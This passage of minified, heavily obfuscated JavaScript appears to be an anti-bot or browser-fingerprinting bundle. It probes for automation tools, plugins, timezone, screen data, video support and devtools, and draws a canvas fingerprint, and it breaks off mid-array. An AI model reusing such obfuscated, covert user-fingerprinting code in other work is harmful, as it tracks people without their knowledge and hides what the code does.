e(null,{supported:! _0xJ[5]});var n={},r=new t,o=r.destination,i=r.createAnalyser();r&&(n=a(r,n)),o&&(n=a(o,n)),i&&(n=a(i,n)),n.state= _0xJ[175],e(null,n)}},{qd0dv79p21: _0xJ[283757 ^ 283869]}],10:[function(require,module,exports){ _0xJ[79];var getValues=require( _0xJ[174]),safeToString=require( _0xJ[177]),Basic=function(callback){var sandboxedWindow=window.nh_sandbox.contentWindow.window,sandboxedDocument=window.nh_sandbox.contentWindow.document,sandboxedNavigator=window.nh_sandbox.contentWindow.navigator,res={chrome:!!sandboxedWindow.chrome,yandex:!!sandboxedWindow.yandex,opera:!!sandboxedWindow.opera,opr:!!sandboxedWindow.opr,safari:!!sandboxedWindow.safari,puffinDevice:!!sandboxedWindow.puffinDevice,activeXObject:!!sandboxedWindow.ActiveXObject,awesomium:!!sandboxedWindow.awesomium,callPhantom:!!sandboxedWindow.callPhantom|| _0xJ[178]in sandboxedWindow,phantom:!!sandboxedWindow._phantom,nightmare:!!sandboxedWindow.__nightmare,sider:!!sandboxedWindow._Selenium_IDE_Recorder,webdriver1:!!sandboxedNavigator.webdriver,webdriver2:!!sandboxedDocument.__webdriver_script_fn,webdriver3:!!sandboxedDocument.$cdc_asdjflasutopfhvcZLmcfl_,webdriverInWindow: _0xJ[179]in sandboxedWindow,webdriverInNavigator: _0xJ[269087 ^ 269228]in sandboxedNavigator,webdriverInDocument: _0xJ[180]==sandboxedDocument.getElementsByTagName( _0xJ[181])[ _0xJ[1]].getAttribute( _0xJ[179]),webdriverhasOwnProperty:sandboxedNavigator.hasOwnProperty?sandboxedNavigator.hasOwnProperty( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]):null,domAutomation: _0xJ[182]in sandboxedWindow|| _0xJ[183]in sandboxedWindow,documentMode:sandboxedDocument.documentMode,addBehavior:!!sandboxedDocument.body.addBehavior,localStorage:!!sandboxedWindow.localStorage,sessionStorage:!!sandboxedWindow.sessionStorage,indexedDB:!!sandboxedWindow.indexedDB,openDatabase:!!sandboxedWindow.openDatabase,chromeRuntime:sandboxedWindow.chrome&&sandboxedWindow.chrome.runtime&&sandboxedWindow.chrome.runtime.id|| _0xJ[336456 ^ 336448],fileSystem:!(!sandboxedWindow.requestFileSystem&&!sandboxedWindow.webkitRequestFileSystem),javaEnabled: _0xJ[0]==typeof sandboxedNavigator.javaEnabled&&sandboxedNavigator.javaEnabled(),pluginsLength:!!sandboxedNavigator.plugins&&sandboxedNavigator.plugins.length,languages:sandboxedNavigator.languages||sandboxedNavigator.language||sandboxedNavigator.browserLanguage||sandboxedNavigator.systemLanguage||sandboxedNavigator.userLanguage,doNotTrack:!!(sandboxedNavigator.doNotTrack||sandboxedNavigator.msDoNotTrack||sandboxedWindow.doNotTrack),maxTouchPoints:sandboxedNavigator.maxTouchPoints||sandboxedNavigator.msMaxTouchPoints,touchStart: _0xJ[184]in sandboxedWindow,evalLength:safeToString(eval).length};res=getValues(sandboxedWindow.navigator,res),delete res.appVersion,res.deviceMemory= _0xJ[185],callback(null,res)};module.exports=Basic},{"../../sggaoe7qh10": _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(+[]+[]))],qd0dv79p21: _0xJ[176]}],11:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports=function(e,t){for(var n in e){var r=e[n]; _0xJ[493432 ^ 493432]!=typeof r&& _0xJ[824833 ^ 824846]!=typeof r&&(t[n]=r)}return t}},{}],12:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[679883 ^ 679781]);t.exports=function(t){var e=new Date( _0xJ[1]),n={localString:e.toLocaleString?e.toLocaleString(): _0xJ[8],timezoneOffset:e.getTimezoneOffset?e.getTimezoneOffset(): _0xJ[619482 ^ 619474]};if(window.Intl)try{n=r(Intl.NumberFormat().resolvedOptions(),n),n=r(Intl.DateTimeFormat().resolvedOptions(),n)}catch(e){return t(e)}t(null,n)}},{qd0dv79p21: _0xJ[176]}],13:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=e( _0xJ[981470 ^ 981360]);t.exports=function(e){var t={outerWidth:window.outerWidth,outerHeight:window.outerHeight,devicePixelRatio:window.devicePixelRatio};return window.screen&&(t=r(window.screen,t)),window.screen.orientation&&(t=r(window.screen.orientation,t)),e(null,t)}},{qd0dv79p21: _0xJ[176]}],14:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[186]);t.exports=function(e){var t=window.$__nh__,n=document.createElement( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]);n.oncanplay=function(){t.start_time.Video=r(),e(null,{mp4:! _0xJ[1]})},n.onerror=function(){t.start_time.Video=r(),e(null,{mp4:! _0xJ[5]})},n.src= _0xJ[188],t.exec_time.Video+=r()-t.start_time.Video}},{"../../d0v2lb9m4": _0xJ[147]}],15:[function(e,t,n){ _0xJ[79];t.exports=function(e){var t=[],n=document.getElementsByTagName( _0xJ[189]);for(var r in n)if(n[r]){var o=n[r].src+ _0xJ[498060 ^ 498052];o.match(/\w+:/)&&!o.match(/^https?:/i)&&t.push(o)}e(null,t)}},{}],16:[function(e,t,n){ _0xJ[79];var c=e( _0xJ[161]);t.exports=function(e){var t=Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window, _0xJ[190])|| _0xJ[190]in window;if(!window.navigator&&!t)return e(null,{supported:! _0xJ[5]});c();if(t){var n=[ _0xJ[191], _0xJ[192], _0xJ[284565 ^ 284500], _0xJ[194], _0xJ[195], _0xJ[196], _0xJ[197], _0xJ[198], _0xJ[199], _0xJ[200], _0xJ[758107 ^ 758162], _0xJ[202], _0xJ[203], _0xJ[204], _0xJ[205], _0xJ[206], _0xJ[207], _0xJ[208], _0xJ[880656 ^ 880833], _0xJ[210], _0xJ[211], _0xJ[212], _0xJ[213]],r=[];for(var o in n){var i=n[o];try{new ActiveXObject(i),r.push(i)}catch(e){}}return e(null,r)}if(window.navigator.plugins){for(var a=[],s=(r=[],o= _0xJ[1],navigator.plugins.length);o<s;o++)r.push(navigator.plugins[o]);return navigator.userAgent.match(/palemoon/i)&&(r=r.sort(function(e,t){return e.name>t.name? _0xJ[3631 ^ 3626]:e.name<t.name?- _0xJ[5]: _0xJ[1]})),r.map(function(e){if(e.name){for(var t=[],n= _0xJ[1];n<e.length;n++){var r=e[n];t.push({type:r.type,suffixes:r.suffixes,description:r.description})}a.push({name:e.name,varsion:e.version,filename:e.filename,description:e.description,mime:t})}}),e(null,a)}}},{"../d0v2lb9m4": _0xJ[147]}],17:[function(e,t,n){t.exports=function(e){var t=window.nh_sandbox.contentWindow.document.createElement( _0xJ[214]);if(!t.getContext||!t.getContext( _0xJ[215]))return e(null,{supported:! _0xJ[925703 ^ 925698]});var n= _0xJ[216];t.width= _0xJ[217],t.height= _0xJ[218],t.style.display= _0xJ[219];var r=t.getContext( _0xJ[215]);r.textBaseline= _0xJ[220],r.shadowColor= _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+[])+(+!![]+[]))],r.shadowOffsetX= _0xJ[27],r.shadowOffsetY= _0xJ[626672 ^ 626667],r.shadowBlur= _0xJ[222],r.fillStyle= _0xJ[223],r.fillRect( _0xJ[624589 ^ 624429], _0xJ[5], _0xJ[225], _0xJ[122586 ^ 122480]);try{r.fillStyle= _0xJ[226],r.font= _0xJ[227],r.fillText(n, _0xJ[24], _0xJ[228])}catch(e){}try{r.fillStyle= _0xJ[229],r.font= _0xJ[416738 ^ 416516],r.fillText(n, _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[231])}catch(e){}try{r.fillStyle= _0xJ[232],r.font= _0xJ[233],r.fillText(n, _0xJ[152], _0xJ[234])}catch(e){}return r.shadowOffsetX= _0xJ[1],r.shadowOffsetY= _0xJ[1],r.shadowBlur= _0xJ[1],r.globalCompositeOperation= _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))],r.fillStyle= _0xJ[236],r.beginPath(),r.arc( _0xJ[237], _0xJ[406969 ^ 406801], _0xJ[168], _0xJ[1], _0xJ[24]*Math.PI,! _0xJ[1]),r.closePath(),r.fill(),r.fillStyle= _0xJ[238],r.beginPath(),r.arc( _0xJ[239], _0xJ[580925 ^ 581013], _0xJ[168], _0xJ[+!![]], _0xJ[24]*Math.PI,! _0xJ[1]),r.closePath(),r.fill(),r.fillStyle= _0xJ[624816 ^ 624704],r.beginPath(),r.arc( _0xJ[567014 ^ 566807], _0xJ[165], _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+!![]], _0xJ[24]*Math.PI,! _0xJ[1]),r.closePath(),r.fill(),r.fillStyle= _0xJ[236],r.arc( _0xJ[241], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[234], _0xJ[1], _0xJ[24]*Math.PI,! _0xJ[353932 ^ 353933]),r.arc( _0xJ[795040 ^ 794961], _0xJ[234], _0xJ[153], _0xJ[12837 ^ 12836], _0xJ[24]*Math.PI,! _0xJ[1]),r.fill( _0xJ[242]),e(null,t.toDataURL())}},{}],18:[function(e,t,n){ _0xJ[21351 ^ 21288];t.exports=function(e){var t= _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]<window.outerWidth-window.innerWidth,n= _0xJ[239]<window.outerHeight-window.innerHeight,r=t? _0xJ[243]: _0xJ[244];return n&&t?e(null,{open:! _0xJ[304575 ^ 304574],orientation: _0xJ[245]}):n&&t||!(window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized||t||n)?e(null,{open:! _0xJ[179795 ^ 179798],orientation:void  _0xJ[1]}):e(null,{open:! _0xJ[965951 ^ 965950],orientation:r})}},{}],19:[function(e,t,n){ _0xJ[55153 ^ 55102];t.exports=function(e){var t=window.nh_sandbox.contentWindow.document,u=[ _0xJ[609940 ^ 609890], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[248]],d=[ _0xJ[249], _0xJ[250], _0xJ[251], _0xJ[252], _0xJ[253], _0xJ[254], _0xJ[983702 ^ 983657], _0xJ[256], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[258], _0xJ[259], _0xJ[260], _0xJ[261], _0xJ[262], _0xJ[263], _0xJ[264], _0xJ[265], _0xJ[83824 ^ 83578], _0xJ[267], _0xJ[268], _0xJ[269], _0xJ[288906 ^ 289156], _0xJ[271], _0xJ[272], _0xJ[273], _0xJ[274], _0xJ[43598 ^ 43869], _0xJ[276], _0xJ[277], _0xJ[278], _0xJ[279], _0xJ[280], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[841215 ^ 840933], _0xJ[283], _0xJ[284], _0xJ[285], _0xJ[49330 ^ 49580], _0xJ[287], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[289], _0xJ[290], _0xJ[291], _0xJ[165905 ^ 166197], _0xJ[293], _0xJ[294], _0xJ[832275 ^ 832052], _0xJ[296], _0xJ[565227 ^ 564930], _0xJ[909006 ^ 909284], _0xJ[299], _0xJ[300], _0xJ[301], _0xJ[522843 ^ 523125], _0xJ[303], _0xJ[304], _0xJ[4886 ^ 4647], _0xJ[306], _0xJ[307], _0xJ[308], _0xJ[309], _0xJ[852055 ^ 852321], _0xJ[311], _0xJ[+((!+[]+!![]+!![]+[])+(+!![]+[])+(!+[]+!![]+[]))], _0xJ[313], _0xJ[314], _0xJ[315], _0xJ[380228 ^ 380024], _0xJ[317], _0xJ[318], _0xJ[319], _0xJ[320], _0xJ[321], _0xJ[322], _0xJ[323], _0xJ[324], _0xJ[325], _0xJ[326], _0xJ[3348 ^ 3155], _0xJ[328], _0xJ[329], _0xJ[330], _0xJ[331], _0xJ[332], _0xJ[333], _0xJ[334], _0xJ[335], _0xJ[318901 ^ 318693], _0xJ[337], _0xJ[338], _0xJ[784939 ^ 785272], _0xJ[340], _0xJ[980680 ^ 980893], _0xJ[342], _0xJ[820273 ^ 820582], _0xJ[344], _0xJ[345], _0xJ[346], _0xJ[347], _0xJ[522140 ^ 521920], _0xJ[349], _0xJ[81241 ^ 80903], _0xJ[351], _0xJ[352], _0xJ[135299 ^ 135650], _0xJ[354], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[356], _0xJ[357], _0xJ[358], _0xJ[359], _0xJ[90333 ^ 90549], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[362], _0xJ[57093 ^ 56942], _0xJ[364], _0xJ[119022 ^ 119171], _0xJ[272829 ^ 272595], _0xJ[367], _0xJ[157265 ^ 157473], _0xJ[419398 ^ 419639], _0xJ[370], _0xJ[371], _0xJ[377014 ^ 377282], _0xJ[373], _0xJ[374], _0xJ[346967 ^ 346656], _0xJ[376], _0xJ[297162 ^ 297395], _0xJ[690180 ^ 690558], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[380], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[951599 ^ 951377], _0xJ[383], _0xJ[384], _0xJ[721493 ^ 721876], _0xJ[386], _0xJ[387], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[389], _0xJ[390], _0xJ[391], _0xJ[392], _0xJ[658143 ^ 658262], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[395], _0xJ[396], _0xJ[397], _0xJ[398], _0xJ[399], _0xJ[400], _0xJ[401], _0xJ[402], _0xJ[403], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[407148 ^ 407545], _0xJ[406], _0xJ[407], _0xJ[408], _0xJ[409], _0xJ[220789 ^ 221167], _0xJ[411], _0xJ[412], _0xJ[413], _0xJ[414], _0xJ[415], _0xJ[986543 ^ 986127], _0xJ[417], _0xJ[57495 ^ 57653], _0xJ[419], _0xJ[420], _0xJ[421], _0xJ[422], _0xJ[423], _0xJ[424], _0xJ[425], _0xJ[426], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[428], _0xJ[429], _0xJ[430], _0xJ[431], _0xJ[432], _0xJ[433], _0xJ[434], _0xJ[435], _0xJ[436], _0xJ[437], _0xJ[438], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[440], _0xJ[441], _0xJ[442], _0xJ[443], _0xJ[444], _0xJ[445], _0xJ[446], _0xJ[447], _0xJ[448], _0xJ[449], _0xJ[450], _0xJ[451], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[453], _0xJ[339791 ^ 339593], _0xJ[455], _0xJ[456], _0xJ[457], _0xJ[458], _0xJ[459], _0xJ[460], _0xJ[461], _0xJ[462], _0xJ[463], _0xJ[898459 ^ 898123], _0xJ[465], _0xJ[466], _0xJ[467], _0xJ[162153 ^ 161981], _0xJ[469], _0xJ[470], _0xJ[471], _0xJ[472], _0xJ[473], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[577959 ^ 577660], _0xJ[476], _0xJ[477], _0xJ[478], _0xJ[479], _0xJ[521274 ^ 521690], _0xJ[481], _0xJ[482], _0xJ[483], _0xJ[484], _0xJ[485], _0xJ[486], _0xJ[487], _0xJ[488], _0xJ[309436 ^ 309589], _0xJ[490], _0xJ[786729 ^ 786626], _0xJ[492], _0xJ[493], _0xJ[660809 ^ 660647], _0xJ[495], _0xJ[851453 ^ 850957], _0xJ[497], _0xJ[498], _0xJ[499], _0xJ[500], _0xJ[313369 ^ 313836], _0xJ[502], _0xJ[503], _0xJ[504], _0xJ[505], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[507], _0xJ[508], _0xJ[509], _0xJ[510], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(+!![]+[]))], _0xJ[512], _0xJ[513], _0xJ[514], _0xJ[358157 ^ 357646], _0xJ[430773 ^ 430257], _0xJ[482365 ^ 482872], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[261722 ^ 261213], _0xJ[341737 ^ 341217], _0xJ[521], _0xJ[522], _0xJ[523], _0xJ[581908 ^ 582424], _0xJ[525], _0xJ[526], _0xJ[527], _0xJ[528], _0xJ[529], _0xJ[530], _0xJ[531], _0xJ[532], _0xJ[299800 ^ 299277], _0xJ[534], _0xJ[535], _0xJ[536], _0xJ[537], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[539], _0xJ[540], _0xJ[541], _0xJ[542], _0xJ[543], _0xJ[544], _0xJ[803540 ^ 803061], _0xJ[872227 ^ 871681], _0xJ[547], _0xJ[548], _0xJ[549], _0xJ[550], _0xJ[551], _0xJ[552], _0xJ[553], _0xJ[554], _0xJ[766659 ^ 766184], _0xJ[556], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[558], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[560], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[562], _0xJ[665760 ^ 666259], _0xJ[46256 ^ 46724], _0xJ[565], _0xJ[566], _0xJ[567], _0xJ[568], _0xJ[569], _0xJ[570], _0xJ[914244 ^ 913791], _0xJ[572], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xJ[574], _0xJ[575], _0xJ[576], _0xJ[577], _0xJ[578], _0xJ[579], _0xJ[438186 ^ 437742], _0xJ[581], _0xJ[582], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xJ[852582 ^ 852014], _0xJ[691380 ^ 691965], _0xJ[586], _0xJ[587], _0xJ[535321 ^ 534869], _0xJ[589], _0xJ[590], _0xJ[591], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[810747 ^ 810154], _0xJ[331554 ^ 331120], _0xJ[595], _0xJ[596], _0xJ[597], _0xJ[598], _0xJ[599], _0xJ[600], _0xJ[673015 ^ 673454], _0xJ[70935 ^ 71501], _0xJ[603], _0xJ[217094 ^ 217690], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[606], _0xJ[607], _0xJ[608], _0xJ[263158 ^ 262551], _0xJ[610], _0xJ[611], _0xJ[612], _0xJ[613], _0xJ[614], _0xJ[615], _0xJ[616], _0xJ[617], _0xJ[618], _0xJ[619], _0xJ[620], _0xJ[651608 ^ 652085], _0xJ[622], _0xJ[623], _0xJ[815659 ^ 815195], _0xJ[999253 ^ 998692], _0xJ[626], _0xJ[627], _0xJ[628], _0xJ[629], _0xJ[630], _0xJ[631], _0xJ[632], _0xJ[323200 ^ 322809], _0xJ[169552 ^ 169002], _0xJ[635], _0xJ[636], _0xJ[637], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[299895 ^ 299272], _0xJ[560986 ^ 560602], _0xJ[641], _0xJ[642], _0xJ[643], _0xJ[644], _0xJ[645], _0xJ[149201 ^ 148567], _0xJ[647], _0xJ[648], _0xJ[725315 ^ 725962], _0xJ[760678 ^ 760300], _0xJ[651], _0xJ[652], _0xJ[653], _0xJ[654], _0xJ[655], _0xJ[512975 ^ 512351], _0xJ[657], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[660], _0xJ[661], _0xJ[661797 ^ 662451], _0xJ[967893 ^ 968258], _0xJ[385477 ^ 385885], _0xJ[665], _0xJ[666], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[742053 ^ 741433], _0xJ[669], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[]))], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[672], _0xJ[474718 ^ 474367], _0xJ[674], _0xJ[997074 ^ 996465], _0xJ[676], _0xJ[900722 ^ 900311], _0xJ[678], _0xJ[679], _0xJ[680], _0xJ[681], _0xJ[682], _0xJ[683], _0xJ[684], _0xJ[685], _0xJ[686], _0xJ[687], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[689], _0xJ[690], _0xJ[691], _0xJ[692], _0xJ[693], _0xJ[287984 ^ 288326], _0xJ[695], _0xJ[696], _0xJ[697], _0xJ[698], _0xJ[699], _0xJ[700], _0xJ[701], _0xJ[702], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[]))], _0xJ[704], _0xJ[705], _0xJ[706], _0xJ[679972 ^ 680679], _0xJ[708], _0xJ[709], _0xJ[710], _0xJ[711], _0xJ[404256 ^ 403944], _0xJ[713], _0xJ[714], _0xJ[715], _0xJ[716], _0xJ[156254 ^ 155795], _0xJ[718], _0xJ[719], _0xJ[676719 ^ 676287], _0xJ[721], _0xJ[722], _0xJ[723], _0xJ[724], _0xJ[725], _0xJ[726], _0xJ[727], _0xJ[728], _0xJ[729], _0xJ[779999 ^ 779269], _0xJ[687374 ^ 688085], _0xJ[296961 ^ 297693], _0xJ[733], _0xJ[734], _0xJ[735], _0xJ[736], _0xJ[737], _0xJ[738], _0xJ[166165 ^ 166902], _0xJ[740], _0xJ[6766 ^ 6283], _0xJ[742], _0xJ[743], _0xJ[585407 ^ 584791], _0xJ[249127 ^ 249806], _0xJ[746], _0xJ[849420 ^ 849127], _0xJ[748], _0xJ[749], _0xJ[750], _0xJ[751], _0xJ[752], _0xJ[753], _0xJ[754], _0xJ[755], _0xJ[756], _0xJ[20015 ^ 19674], _0xJ[758], _0xJ[759], _0xJ[760], _0xJ[333225 ^ 333648], _0xJ[762], _0xJ[763], _0xJ[764], _0xJ[765], _0xJ[766], _0xJ[767], _0xJ[768], _0xJ[769], _0xJ[492185 ^ 491931], _0xJ[771], _0xJ[939169 ^ 939941], _0xJ[773], _0xJ[774], _0xJ[775], _0xJ[776], _0xJ[777], _0xJ[778], _0xJ[779], _0xJ[780], _0xJ[781], _0xJ[782], _0xJ[783], _0xJ[792418 ^ 791666], _0xJ[785], _0xJ[178926 ^ 178684], _0xJ[787], _0xJ[788], _0xJ[789], _0xJ[790], _0xJ[169157 ^ 169938], _0xJ[792], _0xJ[416387 ^ 416154], _0xJ[794], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[796], _0xJ[632114 ^ 632367], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[799], _0xJ[800], _0xJ[801], _0xJ[802], _0xJ[803], _0xJ[804], _0xJ[805], _0xJ[806], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[808], _0xJ[809], _0xJ[810], _0xJ[811], _0xJ[812], _0xJ[813], _0xJ[814], _0xJ[815], _0xJ[816], _0xJ[817], _0xJ[818], _0xJ[95259 ^ 96040], _0xJ[820], _0xJ[250011 ^ 250798], _0xJ[882481 ^ 881671], _0xJ[823], _0xJ[824], _0xJ[825], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[387856 ^ 387116], _0xJ[829], _0xJ[830], _0xJ[831], _0xJ[832], _0xJ[833], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[93599 ^ 93916], _0xJ[836], _0xJ[837], _0xJ[838], _0xJ[839], _0xJ[840], _0xJ[841], _0xJ[75951 ^ 76773], _0xJ[386700 ^ 386503], _0xJ[844], _0xJ[845], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[847], _0xJ[848], _0xJ[65434 ^ 64715], _0xJ[105626 ^ 106440], _0xJ[851], _0xJ[852], _0xJ[853], _0xJ[854], _0xJ[855], _0xJ[51051 ^ 50227], _0xJ[857], _0xJ[858], _0xJ[859], _0xJ[860], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[862], _0xJ[863], _0xJ[859485 ^ 859709], _0xJ[865], _0xJ[866], _0xJ[867], _0xJ[868], _0xJ[404443 ^ 403646], _0xJ[870], _0xJ[871], _0xJ[872], _0xJ[873], _0xJ[874], _0xJ[556411 ^ 556560], _0xJ[876], _0xJ[877], _0xJ[878], _0xJ[879], _0xJ[880], _0xJ[881], _0xJ[882], _0xJ[299823 ^ 299100], _0xJ[884], _0xJ[885], _0xJ[886], _0xJ[887], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[889], _0xJ[890], _0xJ[508710 ^ 507997], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], 